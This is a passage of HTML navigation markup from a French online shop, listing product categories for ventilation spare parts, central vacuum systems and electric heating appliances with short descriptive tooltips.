et kits correspondants"> Autocosy Line <span id="leo-cat-529" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/541-eolix-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412036, 412600 et 412650"> Eolix <span id="leo-cat-541" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/637-vcm-500-pieces-detachees" title=""> VCM 500 <span id="leo-cat-637" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/643-gamme-copernic-h" title=""> Gamme COPERNIC H <span id="leo-cat-643" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1023-gamme-copernic-v" title=""> Gamme COPERNIC V <span id="leo-cat-1023" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1009-gamme-comete" title=""> Gamme COMETE <span id="leo-cat-1009" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1029-gamme-cosmos" title=""> Gamme COSMOS <span id="leo-cat-1029" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/989-gamme-ct" title=""> Gamme CT <span id="leo-cat-989" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/990-mini-critair" title=""> Mini Critair <span id="leo-cat-990" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1043-gamme-critair-bc" title=""> Gamme CRITAIR BC <span id="leo-cat-1043" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1044-gamme-critair-ec" title=""> Gamme CRITAIR EC <span id="leo-cat-1044" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1045-gamme-critair" title=""> Gamme CRITAIR <span id="leo-cat-1045" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/674-pieces-detachees-brink" title=""> Pièces détachées BRINK <span id="leo-cat-674" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/770-pieces-detachees-dantherm" title=""> Pièces détachées DANTHERM <span id="leo-cat-770" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/435-pieces-detachees-helios" title=""> Pièces détachées HELIOS <span id="leo-cat-435" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/763-pieces-detachees-maico" title=""> Pièces détachées MAICO <span id="leo-cat-763" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/609-pieces-detachees-sauter" title=""> Pièces détachées SAUTER <span id="leo-cat-609" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/620-430013-kit-vmc-double-flux-hr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430013 uniquement"> 430013 - Kit VMC Double Flux HR+ <span id="leo-cat-620" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/619-430014-kit-vmc-double-flux-mr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430014 uniquement"> 430014 - Kit VMC Double Flux MR <span id="leo-cat-619" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/618-430020-kit-vmc-double-flux-radio" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430020 uniquement"> 430020 - Kit VMC Double Flux Radio <span id="leo-cat-618" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/617-430062-df-classic-hr-sauter" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430062 uniquement"> 430062 - DF Classic HR Sauter <span id="leo-cat-617" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/616-430063-df-panega-caisson-combles" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430063 uniquement"> 430063 - DF Panega Caisson combles <span id="leo-cat-616" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/610-430065-panega-volume-chauffe" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430065 uniquement"> 430065 - Panega Volume Chauffé <span id="leo-cat-610" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/612-430066-panega-connectee" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430066 uniquement"> 430066 - Panega connectée <span id="leo-cat-612" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/611-430068-gorner-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430068 uniquement"> 430068 - Gorner Kit <span id="leo-cat-611" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/621-430000-430005-430015-vmc-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430000 430005 et 430015 uniquement"> 430000 - 430005 - 430015 - VMC Classic <span id="leo-cat-621" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/622-430010-caisson-vmc-grang-logement-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430010 uniquement"> 430010 - Caisson VMC Grang Logement Classic <span id="leo-cat-622" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/623-123206-123207-123208-sf-agalina" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 423206 423207 et 423208 uniquement"> 123206 - 123207 - 123208 - SF Agalina <span id="leo-cat-623" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/626-123209-sf-agalina-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123209 uniquement"> 123209 - SF Agalina Extra plat <span id="leo-cat-626" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/624-430004-430008-sf-nesla" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430004 - 430008 uniquement"> 430004 - 430008 - SF Nesla <span id="leo-cat-624" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/625-430003-sf-nesla-grand-logement" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430003 uniquement"> 430003 - SF Nesla Grand Logement <span id="leo-cat-625" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/627-430001-430006-430007-430012-vmc-hygro" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430001, 430006, 430007 et 430012 uniquement"> 430001 430006 430007 430012 - VMC Hygro <span id="leo-cat-627" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/628-123212-gauli-bc-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123212 uniquement"> 123212 - Gauli BC Extra-plat <span id="leo-cat-628" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/629-430123-kit-sauter-hygro-std" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430123 uniquement"> 430123 - Kit Sauter Hygro Std <span id="leo-cat-629" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/630-123219-sauter-gauli-bc-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123219 uniquement"> 123219 - Sauter Gauli BC kit <span id="leo-cat-630" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/631-430128-sauter-sf-gauli-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430128 uniquement"> 430128 - Sauter SF Gauli Kit <span id="leo-cat-631" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/632-123210-sauter-sf-gauli-classique-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123210 uniquement"> 123210 - Sauter SF Gauli Classique Kit <span id="leo-cat-632" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/434-pieces-detachees-sp-unelvent" title=""> Pièces détachées S&amp;P UNELVENT <span id="leo-cat-434" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/582-ideo-325-radio-et-rodin-300-radio" title="Pièces détachées pour VMC IDEO 325 Radio et RODIN 300 Radio (Unelvent - Soler et Palau)"> IDEO 325 Radio et RODIN 300 Radio <span id="leo-cat-582" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/581-ideo-325-filaire" title="Pièces détachées pour VMC IDEO 325 Filaire (Unelvent - Soler et Palau)"> IDEO 325 Filaire <span id="leo-cat-581" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/583-ideo-275-radio" title="Pièces détachées pour VMC IDEO 275 Radio (Unelvent - Soler et Palau)"> IDEO 275 Radio <span id="leo-cat-583" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/580-initia-225" title="Pièces détachées pour VMC INITIA 225 (Unelvent - Soler et Palau)"> INITIA 225 <span id="leo-cat-580" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/579-akor-hr" title="Pièces SAV pour moteur AKOR HR (Unelvent - Soler et Palau)"> AKOR HR <span id="leo-cat-579" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/584-domeo-210-fl" title="Pièces détachées pour VMC DOMEO 210 FL (Unelvent - Soler et Palau)"> DOMEO 210 FL <span id="leo-cat-584" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/594-domeo-210-dhu" title="Pièces détachées pour VMC DOMEO 210 DHU - Unelvent - Soler et Palau"> DOMEO 210 DHU <span id="leo-cat-594" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/593-domeo-210-serenite" title="Pièces détachées pour VMC DOMEO 210 Serenite - Unelvent - Soler et Palau"> DOMEO 210 Serenite <span id="leo-cat-593" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/595-domeo-210-rd" title="Pièces détachées pour VMC DOMEO 210 RD - Unelvent - Soler et Palau"> DOMEO 210 RD <span id="leo-cat-595" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/585-flexeo-210" title="Pièces détachées pour VMC FLEXEO 210 (Soler et Palau - Unelvent)"> FLEXEO 210 <span id="leo-cat-585" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/588-pieces-sav-orka-bp-et-bp-hr" title="Pièces détachées pour ORKA BP et BP HR (Unelvent - Soler et Palau)"> ORKA BP et BP HR <span id="leo-cat-588" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/578-akor-st-gd-et-bp-aeroplast-t-37" title="Pièces SAV pour AKOR ST T 3/7 , AKOR GD, AKOR BP - Aeroplast T 3/7 (Unelvent - Soler et Palau)"> AKOR ST GD et BP - Aeroplast T 3/7 <span id="leo-cat-578" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/606-Pieces-sav-ozeo-soler-et-palau-unelvent" title="Pièces détachées pour VMC Ozeo (Unelvent - Soler et Palau)"> OZEO <span id="leo-cat-606" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/607-cacb" title="Pièces détachées pour VMC CACB (Unelvent - Soler et Palau)"> CACB <span id="leo-cat-607" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/608-catb-soler-palau-unelvent" title="Pièces détachées pour VMC CATB (Unelvent - Soler et Palau)"> CATB <span id="leo-cat-608" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/586-pieces-sav-diverses" title="Pièces SAV diverses - Unelvent - Soler et Palau"> Pièces SAV diverses <span id="leo-cat-586" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/771-pieces-detachees-vortice" title=""> Pièces détachées VORTICE <span id="leo-cat-771" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/605-pieces-detachees-zehnder-paul" title=""> Pièces détachées ZEHNDER / PAUL <span id="leo-cat-605" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/664-comfoair-q-350-450-600" title=""> Comfoair Q 350 450 600 <span id="leo-cat-664" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/669-comfoair-flex-350" title=""> Comfoair Flex 350 <span id="leo-cat-669" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/670-comfoair-180" title=""> Comfoair 180 <span id="leo-cat-670" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/668-comfoair-200" title=""> Comfoair 200 <span id="leo-cat-668" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/665-comfoair-350" title=""> Comfoair 350 <span id="leo-cat-665" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/667-comfoair-550" title=""> Comfoair 550 <span id="leo-cat-667" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/666-novus-300-et-450" title=""> Novus 300 et 450 <span id="leo-cat-666" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/908-thermos-200300" title=""> Thermos 200/300 <span id="leo-cat-908" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/672-climos-200" title=""> Climos 200 <span id="leo-cat-672" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/673-focus-200" title=""> Focus 200 <span id="leo-cat-673" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/909-thermos-200-300" title=""> Thermos 200 / 300 <span id="leo-cat-909" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/899-comfoclime-24-et-36" title=""> ComfoClime 24 et 36 <span id="leo-cat-899" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/905-comfocool-q600" title=""> ComfoCool Q600 <span id="leo-cat-905" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/906-comfofond-l" title=""> ComfoFond L <span id="leo-cat-906" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/900-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-900" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/907-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-907" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/804-pieces-detachees-ventilair-vent-axia" title=""> Pieces détachées VENTILAIR - Vent Axia <span id="leo-cat-804" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title=""> Aspiration centralisée <span id="leo-cat-84" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/506-centrales-axelair" title="Le haut de gamme de l&#039;aspiration centralisée :• Centrales d’aspiration garantie 5 ans. • Mise en marche filaire ou par commande radio pour tous les modèles. • Surface traitée jusqu’à 650 m2. • Aspiration cyclonique : ne nécessite pas de sac. • A cartouche filtrante : ne nécessite pas de rejet vers l’extérieur."> Centrales Axelair <span id="leo-cat-506" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/538-reseau-accessoires-axelair" title=""> Réseau &amp; accessoires AXELAIR <span id="leo-cat-538" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/503-centrales-aldes" title="Pratique, rapide et efficace, l’aspiration centralisée ALDES se présente comme une solution innovante pour notre quotidien. Elle permet d&#039;évacuer efficacement les poussières, pollens et autres impuretés présentes dans l’air ambiant, au sein des différentes pièces de la maison ou de l’appartement. À la différence d’un aspirateur classique qui en rejette une partie, l’aspiration centralisée évacue poussières et particules fines à l’extérieur du logement."> Centrales ALDES <span id="leo-cat-503" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique" title=""> Réseau &amp; accessoires ALDES <span id="leo-cat-307" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/194-reseau-accessoires-sp" title=""> Réseau &amp; accessoires S&amp;P <span id="leo-cat-194" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/28-chauffage-electrique" title=""> Chauffage électrique <span id="leo-cat-28" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie" title="Grâce à leur conception innovante, les radiateurs à inertie maintiennent, de façon constante, une chaleur douce et homogène, et assurent un fonctionnement économe en énergie. Le bien-être qu&#039;ils procurent est comparable à celui du chauffage central. On distingue les systèmes à inertie fluide (la chaleur est diffusée grâce à un fluide caloporteur), et les systèmes à inertie sèche, avec un corps de chauffe en fonte, aluminium, granit, pierre de lave, brique réfractaire... Pour vous permettre de réaliser jusqu&#039;à 25% d&#039;économies supplémentaires, les radiateurs à inertie peuvent être équipés dans la plupart des cas d&#039;un système de programmation."> Radiateur à inertie <span id="leo-cat-18" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/21-chauffage-radiateur-electrique-e-novelec-a-fluide-caloporteur" title="Les radiateurs à fluide caloporteur apportent une chaleur douce et confortable. La sensation est proche de celle d’une chaleur de radiateur chauffage central. Ils permettent de diffuser de façon uniforme la chaleur. Ceci en respectant le taux naturel d’humidité dans l’air."> Fluide caloporteur <span id="leo-cat-21" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/562-radiateurs-fluide-caloporteur-acova" title="Radiateurs inertie ACOVA à fluide caloporteur."> Radiateurs Fluide Caloporteur ACOVA <span id="leo-cat-562" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/563-radiateurs-fluide-caloporteur-intuis" title="Radiateurs inertie&nbsp;INTUIS à fluide caloporteur."> Radiateurs Fluide Caloporteur INTUIS <span id="leo-cat-563" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/566-radiateurs-fluide-caloporteur-atlantic" title="Radiateurs inertie ATLANTIC à fluide caloporteur."> Radiateurs Fluide Caloporteur ATLANTIC <span id="leo-cat-566" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/568-radiateurs-fluide-caloporteur-lvi" title="Radiateurs inertie LVI à fluide caloporteur."> Radiateurs Fluide Caloporteur LVI <span id="leo-cat-568" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/567-radiateurs-fluide-caloporteur-thermor" title="Radiateurs inertie THERMOR à fluide caloporteur."> Radiateurs Fluide Caloporteur THERMOR <span id="leo-cat-567" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/25-corps-fonte" title="Avec les radiateurs en fonte, la diffusion de la chaleur dans la pièce est progressive, que le radiateur électrique en fonte soit éteint ou en marche. La chaleur ainsi répartie de façon homogène procure une sensation de confort très agréable. Les radiateurs en fonte sont adaptés pour les rythmes de vie à la fois régulier et irrégulier avec des allers et venues changeants."> Corps fonte <span id="leo-cat-25" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/569-radiateurs-fonte-atlantic" title="Radiateurs Inertie en fonte et radiateurs chaleur douce ATLANTIC"> Radiateurs Fonte ATLANTIC <span id="leo-cat-569" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/572-radiateurs-fonte-intuis-noirot-applimo-airelec" title="Radiateurs Inertie en fonte et radiateurs chaleur douce INTUIS : NOIROT - APPLIMO - AIRELEC"> Radiateurs Fonte INTUIS : NOIROT - APPLIMO - AIRELEC <span id="leo-cat-572" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/574-radiateurs-fonte-thermor" title="Radiateurs Inertie en fonte et radiateurs chaleur douce THERMOR"> Radiateurs Fonte THERMOR <span id="leo-cat-574" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/26-corps-aluminium" title="Les radiateurs à chaleur douce en aluminium sont idéaux pour les habitudes de vie irrégulières. La combinaison d’un corps de chauffe en aluminium et d’une façade chauffante très réactive permet une montée en température rapide. Ils sont ainsi très pratiques lorsque vous avez besoin d’obtenir une chaleur agréable en quelques minutes. ils chauffent de manière homogène dans toute la pièce et offrent un air sain à respirer."> Corps aluminium <span id="leo-cat-26" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/662-radiateurs-aluminium-acova" title=""> Radiateurs Aluminium ACOVA <span id="leo-cat-662" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/660-radiateurs-aluminium-atlantic" title=""> Radiateurs Aluminium ATLANTIC <span id="leo-cat-660" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/659-radiateurs-aluminium-thermor" title=""> Radiateurs Aluminium THERMOR <span id="leo-cat-659" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/661-radiateurs-aluminium-intuis" title=""> Radiateurs Aluminium INTUIS <span id="leo-cat-661" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/27-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Des radiateurs électriques au design raffiné, avec une qualité d&#039;inertie du verre qui est incomparable. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Verre Design <span id="leo-cat-27" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/88-radiateur-granit-design" title="Ces radiateurs en granit sont d&#039;une très grande beauté et garantissent aussi une excellente inertie. Ils sont également extra-plats avec seulement 66 mm d&#039;épaisseur (installés), et très faciles d&#039;entretien. LVI, 1er fabricant dans les pays scandinaves."> Granit Design <span id="leo-cat-88" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/184-radiateur-electrique-mineral-design" title="Le chauffage VALDEROMA est un radiateur très esthétique. Il utilise un matériau innovant en pierre reconstituée qui favorise la convection, le rayonnement et l´accumulation de la chaleur."> Minéral Design <span id="leo-cat-184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/30-pierre-de-lave" title="Des radiateurs au design contemporain, avec un matériau à très haut pouvoir d’inertie, ayant une grande aptitude à accumuler et restituer la chaleur, proche de celle du verre. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Pierre de lave <span id="leo-cat-30" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/575-radiateurs-petite-enfance" title="Le radiateur électrique à inertie conçu pour les crèches, maternelles, halte-garderies qui allie protection de la petite enfance, performance, confort et économies d&#039;énergie."> Radiateurs petite enfance <span id="leo-cat-575" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/43-accessoires-radiateurs-inertie" title=""> Accessoires et options <span id="leo-cat-43" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/32-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Pour allier performances et esthétique."> Radiateur Design <span id="leo-cat-32" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec" title="Les panneaux rayonnants (appelés également panneaux radiants) diffusent une grande partie de la chaleur par rayonnement. Une plaque de résistance transmet sa chaleur au travers d&#039;une façade protectrice (en métal, verre, marbre...). La surface ainsi chauffée à basse température émet un rayonnement qui se diffuse dans toute la pièce. Ce rayonnement réchauffe les murs, les meubles et les personnes qui cèdent ensuite la chaleur emmagasinée à l&#039;air de la pièce. L&#039;air ne se dessèche pas et la sensation de chaleur est agréable, répartie de manière homogène. Il convient parfaitement pour chauffer les grands volumes sous plafond. Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les panneaux rayonnants peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Panneau rayonnant <span id="leo-cat-16" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/33-rayonnants-muraux" title=""> Rayonnant mural <span id="leo-cat-33" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/34-rayonnants-mobiles" title=""> Rayonnant mobile <span id="leo-cat-34" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/44-accessoires-panneaux-rayonnants" title=""> Accessoires et options <span id="leo-cat-44" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection" title="Le principe de la convection consiste à chauffer l&#039;air. L&#039;air ambiant entre par le bas de l&#039;appareil, se réchauffe au contact d&#039;une résistance électrique puis ressort par une grille frontale. Il procure une montée en température très rapide, mais il a également tendance à modifier Le taux d&#039;hygrométrie et créer des effets &quot;chaud / froid&quot; : chaud et sec en partie haute de la pièce et froid et humide en bas.Pour assurer un bon fonctionnement, le convecteur doit être installé sur un mur extérieur afin d&#039;annuler l&#039;effet de paroi froide ou à proximité d&#039;une porte ou d&#039;une fenêtre, dans une pièce dont la hauteur de plafond n&#039;excède pas 3 mètres.Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les convecteurs peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Convecteur <span id="leo-cat-14" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/36-convecteurs-muraux" title="Les prix les plus bas en 2017 : - F617 et F117 T (Atlantic) - Evidence (Thermor) - Spot E-II (Noirot) - Tactic et Enduroc (Airelec) - Europlus (Applimo)Les modèles qui rentrent partout : - Mélodie et mini-plinthe (Noirot) - Brio (Applimo)"> Convecteurs muraux <span id="leo-cat-36" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/37-convecteurs-mobiles" title=""> Convecteurs mobiles <span id="leo-cat-37" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/45-accessoires-convecteurs" title=""> Accessoires et options <span id="leo-cat-45" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/15-salle-de-bain" title="Avec le sèche-serviettes, l’expression « joindre l’utile à l’agréable » prend tout son sens. Il chauffe votre salle de bains comme un radiateur et vous permet de profiter d’une serviette chaude à la sortie d’un bain ou d’une douche.Il rassemble 3 fonctions principales :• Diffuser la chaleur dans la salle de bains • Sécher les serviettes en les débarrassant leur humidité • Chauffer les serviettes pour plus de bien-être à la sortie de la douche"> Salle de bain <span id="leo-cat-15" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/69-haut-de-gamme" title=""> Design et haut de gamme <span id="leo-cat-69" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/38-radiateurs-seche-serviettes-" title=""> Sèche-serviettes <span id="leo-cat-38" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/39-seche-serviettes-soufflant" title=""> Sèche-serviettes soufflant <span id="leo-cat-39" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/41-convecteur-soufflant" title=""> Convecteur soufflant <span id="leo-cat-41" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/42-chauffage-infrarouge" title=""> Chauffage infrarouge <span id="leo-cat-42" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/46-accessoires-radiateurs-seche-serviettes-salle-de-bain" title=""> Accessoires et options <span id="leo-cat-46" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/314-couleurs-radiateurs-et-seches-serviettes-electriques-acova" title=""> Couleurs <span id="leo-cat-314" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/377-plaque-chauffante-pour-miroir" title="Un système efficace pour garder votre miroir complètement sans buée."> Plaque chauffante pour miroir <span id="leo-cat-377" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV, le Thalys et l&#039;Eurostar. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-54" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/57-usage-courant" title=""> Usage courant <span id="leo-cat-57" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/56-usage-intensif" title=""> Usage intensif <span id="leo-cat-56" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/55-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-55" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/597-radiateur-dynamique" title="Du confort en hiver et en été ! Le radiateur dynamique est un émetteur mural qui permet de chauffer et rafraîchir l’habitation."> Radiateur dynamique <span id="leo-cat-597" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire" title="La technique de chauffage par accumulation est à 